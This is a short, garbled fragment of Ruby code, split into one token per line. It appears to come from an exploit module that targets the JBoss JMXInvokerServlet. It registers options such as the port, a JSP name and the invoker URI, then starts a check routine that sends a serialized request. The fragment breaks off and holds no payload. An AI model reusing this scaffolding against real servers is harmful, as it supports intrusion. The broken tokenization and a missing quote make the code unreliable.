
[
Opt
:
:
RPORT
(
8080
)
,
OptString
.
new
(
'JSP'
,
[
false
,
'JSP name to use without .jsp 
extension (default: random)'
,
nil
]
)
,
OptString
.
new
(
'APPBASE'
,
[
false
,
'Application base name, 
(default: random)'
,
nil
]
)
,
OptString
.
new
(
'TARGETURI
[
true
,
'The URI path of the invoker 
servlet'
,
'/invoker/JMXInvokerServlet'
]
)
,
]
,
self
.
class
)
end
def
 check

		res 
=
send_serialized_request
(
'version.bin'
)
if
(
res
.
nil
?
)
or
(
res
.
code 
!=